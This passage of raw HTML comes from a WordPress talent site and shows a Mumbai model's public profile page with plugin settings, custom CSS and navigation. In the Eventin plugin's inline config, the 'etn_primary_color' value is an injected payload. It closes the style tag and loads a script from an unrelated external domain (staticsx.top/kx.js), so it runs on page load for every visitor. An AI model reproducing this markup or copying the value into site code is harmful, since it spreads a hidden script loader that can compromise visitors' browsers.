Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"5b33ac15c9","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/etn-location.js?ver=4.0.53" id="etn-location-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.dazzlerr.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dazzlerr.com/wp-json/wp/v2/pages/834" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dazzlerr.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.dazzlerr.com/?p=834' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dazzlerr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dazzlerr.com%2Fprofile%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dazzlerr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dazzlerr.com%2Fprofile%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.content-banner {
    position: relative;
    width: 100vw;
    max-width: 100vw;
    left: calc(50% - 50vw);
    display: inline-block;
    margin: 0 0 30px;
    background-blend-mode: color;
}
.iframe-center > h2, .iframe-center > p{max-width:540px; text-align:left; width:100%; display:inline-block;}
.iframe-center iframe {
    display: inline-block !important;
}

.iframe-center {
    text-align: center;
}
.content-banner .wpb_wrapper{padding:90px 0;}
.content-banner>.wpb_column>.vc_column-inner {padding: 0;}
.content-banner .wpb_wrapper h1{font-size:30px;margin:0;color: #fff;font-weight: 600 !important;}
.content-pages-wrapper .about_inner>.vc_column-inner h3{margin:15px 0 8px;padding:0 0 8px 0;border-bottom:1px solid #ccc}
.content-pages-wrapper .about_inner ul.check-list{margin:0;padding:0;list-style:none}
.content-pages-wrapper .about_inner ul.check-list li{position:relative;padding:0 0 0 20px;margin:0}
.content-pages-wrapper .about_inner ul.check-list li:before{content:"\f105";font-family:fontawesome;color:#ec4b24;position:absolute;display:inline-block;left:0;top:1px;font-size:14px}
.content-pages-wrapper .about_inner a{color:#ec4b24;text-decoration:none}
.content-pages-wrapper .about_inner p, .content-pages-wrapper .about_inner ul.check-list li{font-size:16px;}

/*-------best smile css start-------  */
.smile-main-banner{width:100vw!important;max-width:100vw!important}
.participate-section .wpb_column .wpb_wrapper{text-align:center;justify-items:center}
.participate-section .wpb_wrapper>.wpb_text_column.wpb_content_element{margin-bottom:20px}
.participate-section .vc_column-inner .wpb_wrapper h2,.price-section .vc_column-inner .wpb_wrapper h2{margin:0 0 15px;font-size:24px}
.participate-section .vc_column-inner .wpb_wrapper p{font-size:16px;line-height:26px;margin-bottom:10px}
.participate-section .register-btn {margin: 0 15px 0 0;}
.participate-section .smile-btn a {font-size: 16px !important;font-weight: 700;}
.price-section .wpb_column .vc_column-inner h3{font-size:20px;font-weight:600}
.price-section .wpb_column .vc_column-inner p{font-size:16px;line-height:26px}
.price-section .wpb_column .vc_column-inner ul{list-style:none}
.price-section .wpb_column .vc_column-inner ol{padding:0 15px}
.price-section .wpb_column .vc_column-inner li{font-size:16px;line-height:32px}
.price-section .wpb_column .vc_column-inner ul li{position:relative;padding:0 0 0 20px}
.price-section .wpb_column .vc_column-inner ul li:before{content:"\f105";font-family:fontawesome;color:#ec4b24;position:absolute;display:inline-block;left:0;top:1px;font-size:14px}
.eligibility{display:flex;margin-bottom: 20px;}
.eligibility~.wpb_content_element h3 {margin: 20px 0 10px 0;}
.eligibility .wpb_column .vc_column-inner{height:100%}
.eligibility>.wpb_column>.vc_column-inner>.wpb_wrapper{height:100%;border:1px dashed #dad6d6;padding:10px 15px!important}
.eligibility>.wpb_column>.vc_column-inner>.wpb_wrapper .wpb_text_column.wpb_content_element{margin:0}
.eligibility>.wpb_column>.vc_column-inner>.wpb_wrapper h4{color:#fc2626;margin:5px 0 10px;font-weight:600}
.entry-fee{font-size:26px!important}
.terms-conditions .wpb_wrapper h3{text-align:center;color:#fc2626}
.faq-section .vc_separator{margin-top:10px}
.faq-section .wpb_wrapper .vc_toggle{border:1px solid #e2e2e2;padding:10px 0}
.faq-section .wpb_column .vc_column-inner ul{list-style:none}
.faq-section .wpb_column .vc_column-inner ul li{position:relative;padding:0 0 0 15px}
.faq-section .vc_toggle_content{font-size:16px}
.faq-section .wpb_column .vc_column-inner ul li:before{content:"\f105";font-family:fontawesome;color:#ec4b24;position:absolute;display:inline-block;left:0;top:1px;font-size:14px}
.faq-section .wpb_column .vc_toggle_title h4{font-size:16px;font-weight:600}
.faq-section h2{font-size:24px}
strong.cash{color:#fc2626;font-size:18px;padding:0 5px;animation:blink 1s infinite}
.price-section .aio-icon-description {
 font-size:16px;  
  margin: 0;
}
.info-box-wrapper {
    max-width: 950px;
    margin: 0 auto;
}
.smile-text {
    color: #fc2626;
}

@keyframes blink{
0%{opacity:1}
25%{opacity:0}
100%{opacity:1}
}

/* best smile button animation */
.participate-section .smile-btn:hover{
    background: transparent;
}
.participate-section .smile-btn:hover .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-custom{
    color: #fc2626 !important;
}
.participate-section .smile-btn {
    color: #fff;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    border-radius: 5px;
    transition: 0.2s;
    background: rgb(252 38 38);
    border:none;
    margin-top: 20px;
    margin-bottom: 40px;
}
.participate-section .smile-btn a {
    position: relative;
    z-index: 1;
}
.participate-section .smile-btn::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, #ffc107ab, transparent);
    transform: translateX(-100%);
    z-index: 0;
}

.participate-section .smile-btn:not(:hover)::before {
animation: lines-animation 2s linear infinite;
}

.event-liston ul {
list-style: none ;     
padding: 0;
margin: 0;
 }
.event-liston li {
margin: 10px 0;
padding-left: 28px; 
background: url("https://www.dazzlerr.com/wp-content/uploads/2025/09/dazzlerr-check-icon.png") no-repeat left center; 
background-size: 18px 18px;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four {
    flex: calc((100% / 2) - 30px);
    max-width: calc((100% / 2) - 30px);
    width: calc((100% / 2) - 30px);
    position: relative;
    margin: 0 15px 30px;
    padding: 0;
    overflow: hidden !important;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four .dazzlerr-categories-listing-content {
    margin: 0;
    display: block;
    border-radius: 0 0 10px 10px;
    position: absolute;
    bottom: 0;
    line-height: 120%;
    padding: 15px;
    height: fit-content;
    max-width: 100%;
    width: 100%;
    left: 0;
    color: #fff;
    font-weight: 600;
    background: linear-gradient(0deg, #000, transparent) !important;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four .dazzlerr-categories-listing-content .dazzlerr-categories-heading a {
    color: #fff;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four .dazzlerr-categories-listing-content .dazzlerr-categories-heading {display: flex;align-items: center;justify-content: center;height: 100%;}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four:hover .dazzlerr-categories-listing-content .dazzlerr-categories-heading a {
    color: #fc2626;
}
#dazzlerr-blog-section .dazzlerr-similar-categories figure.dazzlerr-trending-img img.blog-featured {
    aspect-ratio: 2/1;
    height: unset;
    width: auto;
}

@keyframes lines-animation {
0% {
    transform: translateX(-100%);
    }
100% {
     transform: translateX(100%);
    }
}

/* .participate-section .smile-btn:hover {
    box-shadow: 0 0 10px #FFC107, inset 0 0 5px #FFC107;
    transition-delay: 0.2s;
    border: none;
} */


/* animation end */

/*-------best smile css end-------  */
@media (max-width:500px){
.win-prize .aio-icon-box, .announcement .aio-icon-box {display: flex;flex-direction: column;text-align: center;}
}
@media(min-width:768px) {
.hori-divider {position: relative;}
.hori-divider:before {position: absolute;content:"";width: 1px;height:80%;right:0;top:0;background-color:#ccc;}
}
@media(max-width:767px) {
.eligibility{flex-direction:column;gap:15px}
.faq-section .wpb_wrapper .vc_toggle:last-of-type{margin-bottom:22px}
.content-banner .wpb_wrapper{padding:50px 0}
body.page-id-44243 .entry-content .how-it-works.terms ul{padding-left:18px}
body.page-id-44243 .entry-content .how-it-works.terms ul li{display:list-item;margin:10px 0 5px}
.sidebar_content .post_content_wrapper .post_img.static.singleimage+.post_header.single li{margin-top: 5px;font-size: 16px;}

.banner_desktop img,.banner_mobile img,.banner_tab img{width:100%;height:100%;object-fit:cover}
body,
body.archive.post-type-archive.post-type-archive-etn{
padding-top: 0 !important;
padding-bottom: 0 !important;
}
	
#latest-jobs-wrapper .job-listings .job-card span.job-card__category{background:#B30F11 !important;}
#dazzlerr-blog-section .four-grid-wrapper>.grid-posts>.post-card .post-title {
    position: relative;
    background: transparent !important;
    color: #000;
    font-size: 14px !important;
    padding: 8px 0;
    font-weight: 400;
}
#dazzlerr-blog-section .four-grid-wrapper>.featured-post .post-card a .post-title {
    color: #000 !important;
    position: relative !important;
    background: transparent !important;
    padding: 8px 0;
    font-size: 20px !important;
}
#dazzlerr-blog-section .four-grid-wrapper>.featured-post .post-card a {
    height: auto !important;
    display: block;
}
.mobile_menu_wrapper .header-social-icons ul a {
    height: 30px;
    display: block;
    width: 30px;
}
.mobile_menu_wrapper .header-social-icons ul a i {
    font-size: 25px;
}
}

@media screen and (min-width:1200px) {
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four {
    flex: calc((100% / 6) - 30px);
    max-width: calc((100% / 6) - 30px);
    width: calc((100% / 6) - 30px);
}
}

.search.search-results .popular_searches {
    background: #ffffff;
}
.search.search-results .page-title {
    font-family: Lustria, 'Lato';
    text-transform: uppercase;
}
.search.search-results .page-header {
	margin-top:0;
}

/* MOBILE SEARCH BUBBLE */
#mobile-search-bubble {
    position: fixed;
    bottom: 20px;
    right: 20px;
    width: 52px;
    height: 52px;
    background: var(--porto-primary-color, #0088cc);
    color: #fff;
    border-radius: 50%;
    display: none;
    align-items: center;
    justify-content: center;
    z-index: 9998;
    cursor: pointer;
    box-shadow: 0 6px 20px rgba(0,0,0,.25);
}

#mobile-search-bubble span {
    font-size: 22px;
}

/* SHOW ONLY ON MOBILE */
@media (max-width: 767px) {
    #mobile-search-bubble {
        display: flex;
    }
}

/* MODAL */
#mobile-search-modal {
    display: none;
}

#mobile-search-modal.active {
    display: block;
}

#mobile-search-modal .msm-overlay {
    position: fixed;
    inset: 0;
    background: rgba(0,0,0,.6);
    z-index: 9999;
}

#mobile-search-modal .msm-content {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    background: #fff;
    padding: 25px 20px 30px;
    border-radius: 16px 16px 0 0;
    z-index: 10000;
    animation: slideUp .3s ease;
}

/* CLOSE BUTTON */
.msm-close {
    position: absolute;
    top: 10px;
    right: 15px;
    font-size: 26px;
    background: none;
    border: none;
    cursor: pointer;
}

/* SEARCH INPUT */
#mobile-search-modal input[type="search"] {
    width: 100%;
    font-size: 16px;
    padding: 12px;
}

/* ANIMATION */
@keyframes slideUp {
    from { transform: translateY(100%); }
    to { transform: translateY(0); }
}

#mobile-search-bubble .ms-icon {
    font-size: 22px;
    line-height: 1;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template page-template-templates page-template-profile page-template-templatesprofile-php page page-id-834 wp-embed-responsive wpb-js-composer js-comp-ver-8.5 vc_responsive">

	
	 <div class="mobile_menu_wrapper 11">
	 <form name="home_search" method="GET" action="/talent" class="left-side-search m_t20">
		<input type="text" name="nm" value="" placeholder="Enter Name (Min 3 Char)" minlength=3 required>
		<input type="submit" class="name_search sidebar-search-icon" value="">
	</form>
	<a id="close_mobile_menu" href="javascript:;" aria-label="Close mobile menu"><i class="fa fa-close" aria-hidden="true"></i></a>

    	<div class="center-side">
<ul class="nav navbar-nav current 33" role="tablist">
    <li role="presentation"><a href="https://www.dazzlerr.com" role="tab" aria-selected="true">Home</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/talent/" role="tab" aria-selected="false">Talent</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/celebrities/" role="tab" aria-selected="false">Elite Club</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/influencers/" role="tab" aria-selected="false">Influencers</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/jobs/" role="tab" aria-selected="false">Audition/Jobs</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/events/" role="tab" aria-selected="false">Events</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/institutes/" role="tab" aria-selected="false">Institutes</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/blog/" role="tab" aria-selected="false">Blog</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/contact-us/" role="tab" aria-selected="false">Contact Us</a></li>
</ul>

            <div class="header_login_section">
            <div class="login_section">
                <a class="login" href="https://www.dazzlerr.com/login"><i class="fa fa-sign-in"></i> Login</a>
                <a href="https://www.dazzlerr.com/register"><i class="fa fa-pencil-square-o"></i> Register</a>
            </div>
        </div>
    </div>

<div class="header-social-icons">
    <ul>
        <li>
  <a target="_blank"  href="https://www.facebook.com/DazzlerrOfficial"    aria-label="Visit our Facebook page (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-facebook" aria-hidden="true"></i>
  </a>
</li>

<li>
  <a target="_blank"  href="https://www.instagram.com/DazzlerrOfficial/"   aria-label="Visit our Instagram profile (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-instagram" aria-hidden="true"></i>
  </a>
</li>

<!-- <li>
  <a target="_blank" 
     href="https://twitter.com/DazzlerrHQ"  aria-label="Follow us on Twitter (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-twitter" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://wa.me/918556893167"  aria-label="WhatsApp us (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-whatsapp" aria-hidden="true"></i>
  </a>
</li>
<!-- <li>
  <a target="_blank" 
     href="https://in.pinterest.com/dazzlerrofficial/"  aria-label="Check us out on Pinterest (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-pinterest-p" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://www.linkedin.com/company/dazzlerrofficial/"  aria-label="Follow us on LinkedIn (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-linkedin" aria-hidden="true"></i>
  </a>
</li>
    </ul>
</div>
		<!-- <div class="page_content_wrapper">
			<div class="sidebar_wrapper">
		        <div class="sidebar m_t20">
		        	<div class="content">
		        		<ul class="sidebar_widget">
									        		</ul>
						
		        	</div>	    
		        </div>
			</div>
		</div> -->		
	</div>
<!-- Begin mobile menu -->

	 <!-- Div closed from main header file-->

	<header class="">
		<div class="header-row">

		<!-- Begin logo -->
		<div class="logo pull-left">
    		<div id="logo_normal" class="logo_container">
    			<div class="logo_align">
	    	    	<a id="custom_logo" class="logo_wrapper default" href="https://www.dazzlerr.com" aria-label="Dazzler Logo">
						<img src="https://www.dazzlerr.com/wp-content/uploads/2017/06/Dazzlerr-logo.png" alt="Dazzlerr logo" width="162" height="60"/>			

						<!-- <img src="https://www.dazzlerr.com/wp-content/uploads/2025/12/Dazzlerr-logo-Christmas-Logo-2.png" alt="Dazzlerr logo" width="162" height="60"/> -->

	    	    	</a>
    			</div>
    		</div> 
    	</div>
    	<!-- End logo -->

    	<!-- Begin right corner buttons -->
    	<div id="logo_right_button">
			<a href="javascript:;" id="mobile_nav_icon" aria-label="Open mobile navigation menu"></a>
			
    	</div>
		
		<!-- End right corner buttons -->
		<div class="center-side">
<ul class="nav navbar-nav current 33" role="tablist">
    <li role="presentation"><a href="https://www.dazzlerr.com" role="tab" aria-selected="true">Home</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/talent/" role="tab" aria-selected="false">Talent</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/celebrities/" role="tab" aria-selected="false">Elite Club</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/influencers/" role="tab" aria-selected="false">Influencers</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/jobs/" role="tab" aria-selected="false">Audition/Jobs</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/events/" role="tab" aria-selected="false">Events</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/institutes/" role="tab" aria-selected="false">Institutes</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/blog/" role="tab" aria-selected="false">Blog</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/contact-us/" role="tab" aria-selected="false">Contact Us</a></li>
</ul>

            <div class="header_login_section">
            <div class="login_section">
                <a class="login" href="https://www.dazzlerr.com/login"><i class="fa fa-sign-in"></i> Login</a>
                <a href="https://www.dazzlerr.com/register"><i class="fa fa-pencil-square-o"></i> Register</a>
            </div>
        </div>
    </div>

<div class="header-social-icons">
    <ul>
        <li>
  <a target="_blank"  href="https://www.facebook.com/DazzlerrOfficial"    aria-label="Visit our Facebook page (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-facebook" aria-hidden="true"></i>
  </a>
</li>

<li>
  <a target="_blank"  href="https://www.instagram.com/DazzlerrOfficial/"   aria-label="Visit our Instagram profile (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-instagram" aria-hidden="true"></i>
  </a>
</li>

<!-- <li>
  <a target="_blank" 
     href="https://twitter.com/DazzlerrHQ"  aria-label="Follow us on Twitter (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-twitter" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://wa.me/918556893167"  aria-label="WhatsApp us (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-whatsapp" aria-hidden="true"></i>
  </a>
</li>
<!-- <li>
  <a target="_blank" 
     href="https://in.pinterest.com/dazzlerrofficial/"  aria-label="Check us out on Pinterest (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-pinterest-p" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://www.linkedin.com/company/dazzlerrofficial/"  aria-label="Follow us on LinkedIn (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-linkedin" aria-hidden="true"></i>
  </a>
</li>
    </ul>
</div>


		<!-- Scripts for logged in users -->
        		</div>
    </header>






<div class="container">

     </div>

<div class="profile_bann model"  itemscope itemtype="https://schema.org/Person">
   <div class="container">
      <div class="row">
         <div class="col-sm-9 col-sm-offset-3">
                        <div class="profile-header hidden-xs profile_cover">
                              <h1 class="profile-name" itemprop="name"><span>Vedika Sonawane</span><span class="verified-batch"></span></h1>
                              <div class="profile-location" itemprop="address" itemscope itemtype="https://schema.org/PostalAddress"><i class="fa fa-map-marker"></i>
                  <span style="text-transform: capitalize;"  itemprop="addressLocality">Mumbai</span>  <span>, Maharashtra</span>
				  <span style="display:none;" itemprop="addressRegion">IN</span>
               </div>
               
               <div class="profile-position 1">
					<i class="fa fa-briefcase"></i>
					<span style="text-transform: capitalize" itemprop="jobTitle">Model</span> /
                  <span style="text-transform: capitalize" itemprop="gender"> female</span><span id="age"> / 25 Years</span>
               </div>
                                 <div class="profile-created-on"><i class="fa fa-calendar"></i> <span style="text-transform: capitalize">Member Since Feb 2021</span>
                  </div>
               			   <div style="display:none;" >
					<span itemprop="url">https://www.dazzlerr.com/profile/H1XfZDYr</span>
												<span itemprop="image">https://www.dazzlerr.com/API/assets/images/24132/profile/small/CEEBC717-FBE2-4604-AFF4-F903E57F8234_thumb.jpg</span> 
												
				</div>

            </div>
         </div>
      </div>
   </div>
   <div class="black_row">
      <div class="container">
         <div class="row">
            <div class="col-sm-9 col-sm-offset-3">
                              <ul class="social-list">
                  <li><a href="javascript:void(0)"><span id="countfollowers">0</span> Followers</a></li>
                  <li><a href="javascript:void(0)"><span id="countlikes">0</span> Likes</a></li>
                  <li><a href="javascript:void(0)"><span id="countviews">1k</span> Profile Views</a></li>
               </ul>
                              
                              <div class="right_bx">                  

                  <div class="follower" id="fcontact">
                                                <a class="followed" href="javascript:void(0)" id="contactwithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-comment"></i> Get Contact Detail</a>
                                       </div>


                  <div class="likes" id="followdiv">
                                          <a href="javascript:void(0)" id="followwithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-plus"></i> Follow</a>
                                       </div>
                  <div class="likes" id="likediv">
                                          <a href="javascript:void(0)" id="likewithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-thumbs-up"></i> Like</a>
                                       </div>
                              </div>
               

            </div>
         </div>
      </div>
   </div>
</div>
<div class="container">
   <div class="row">
      <div class="col-sm-3">
         <div class="left_bar 1">
            <!--<img src="" class="thumbnail img-responsive" alt="Loading Image" id="publicprofileimage">-->
			
			            

            

            																						<img class="thumbnail img-responsive 9" src="https://www.dazzlerr.com/API/assets/images/24132/profile/small/CEEBC717-FBE2-4604-AFF4-F903E57F8234_thumb.jpg" alt="Vedika Sonawane - Model in Mumbai | www.dazzlerr.com">					
																		

            
			
			
                        <div class="visible-xs follow_contact">
         <div class="visible-xxs">
         <div class="profile-location"><i class="fa fa-map-marker"></i><span id="mob_city" style="text-transform: capitalize;">Mumbai</span><span id="mob_state">, Maharashtra</span></div>
               <div class="profile-position 2"><i class="fa fa-briefcase"></i> <span id="mob_profession" style="text-transform: capitalize">Model</span><span id="mob_gender" style="text-transform: capitalize">/female</span><span id="mob_age">/25 Years</span></div>
                                 <div class="profile-location"><i class="fa fa-calendar"></i><span id="mob_user-created-on" style="text-transform: capitalize;">Member Since Feb 2021</span></div>
               </div>
               <ul>
                                    <li>
                     <span id="countfollowers_mobile">0</span>
                     Followers
                  </li>
                  <li>
                     <span id="countlikes_mobile">0</span>
                     Likes
                  </li>
                  <li>
                        
                     <span id="countviews_mobile">1k</span>
                     Views
                  </li>
               </ul>
               <div class="clearfix"></div>
                        <div class="btn-social">
                  <div class="follower" id="mob_followdiv"><a href="javascript:void(0)" id="mob_followwithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-plus"></i> Follow</a></div>
                  <div class="likes" id="mob_likediv">
					                     <a href="javascript:void(0)" id="mob_likewithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-thumbs-up"></i> Like</a>
                                       </div>
				              </div>
                        <div class="hidden-xxs">
               <div class="profile-location"><i class="fa fa-map-marker"></i><span id="mob_city" style="text-transform: capitalize;">Mumbai</span><span id="mob_state">, Maharashtra</span></div>
               <div class="profile-position 3"><i class="fa fa-briefcase"></i> <span id="mob_profession" style="text-transform: capitalize">Model</span><span id="mob_gender" style="text-transform: capitalize">/female</span><span id="mob_age">/25 Years</span></div>
                                 <div class="profile-location"><i class="fa fa-calendar"></i><span id="mob_user-created-on" style="text-transform: capitalize;">Member Since Feb 2021</span></div>
                           </div>
               <div class="popup_share">
                  <a href="#" class="close"><i class="fa fa-close"></i></a>
                  <div class="sharethis-inline-share-buttons"></div>
               </div>
            </div>
            <div class="clearfix"></div>
                        <div class="visible-xs">
               <div class="mob_btn">
                  <div class="contact" id="mob_fcontact">                     
                                                <a class="followed" href="javascript:void(0)" id="contactwithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-comment"></i> Get Contact Detail</a>
                                       

                  </div>
               </div>
            </div>
                  </div>
         		 
		 <ul class="profil_box_sidebar hidden-xs">
            <li id="my_profile-9" class="widget My_Profile"><h5 class="subtitle hhh">Similar Profile</h5>
               <div class="sidebar_similar">
                  <ul class="posts blog-profile withthumb ">
                                         <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/U3aMUvqd">
                           <img src="https://www.dazzlerr.com/API/assets/images/4798/profile/thumbnail/1D5B2D03-3A4B-3F5F-6E56-F9EE1246D116_thumb.jpg" alt="Vishakha G - Model in Mumbai | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/U3aMUvqd">Vishakha G</a></strong>


                        <div class="post_att_state">Mumbai, Maharashtra </div>
                        <div class="post_attribute"> Model / Female </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/AKH73Klr">
                           <img src="https://www.dazzlerr.com/API/assets/images/4205/profile/thumbnail/61A7B2A5-CAF2-A650-36A1-42DE5C0B41C3_thumb.jpg" alt="Prerna Sharma - Model in Mumbai | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/AKH73Klr">Prerna Sharma</a></strong>


                        <div class="post_att_state">Mumbai, Maharashtra </div>
                        <div class="post_attribute"> Model / Female </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/FmmON2Is">
